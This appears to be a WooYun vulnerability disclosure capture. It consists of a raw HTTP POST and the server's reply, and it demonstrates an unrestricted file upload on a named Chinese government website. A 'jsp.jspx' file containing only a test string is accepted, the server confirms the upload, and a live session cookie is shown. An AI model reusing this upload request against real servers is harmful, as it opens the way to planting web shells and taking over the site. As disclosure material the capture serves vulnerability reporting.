 POST http://www.zjdlr.gov.cn/vc/setup/opr_licenceinfo.jsp?fn_billstatus=U HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.zjdlr.gov.cn/vc/setup/opr_licenceinfo.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
Content-Type: multipart/form-data; boundary=---------------------------7de125cd03b8
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Content-Length: 200
DNT: 1
Host: www.zjdlr.gov.cn
Pragma: no-cache
Cookie: JSESSIONID1=5r0PTs2D2rcbrMG4cyXwhrq8TyOxMypTT9ys6mQyQ9t93TGSDBZp!314195898
-----------------------------7de125cd03b8
Content-Disposition: form-data; name="upfile"; filename="jsp.jspx"
Content-Type: text/plain
test by wooyun
-----------------------------7de125cd03b8--
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
<script language='javascript'>
<!--
alert('文件上传成功!');
//-->
</script>
<script language='javascript'>
<!--
location.href='./opr_licenceinfo.jsp';
//-->
</script>
www.wooyun.org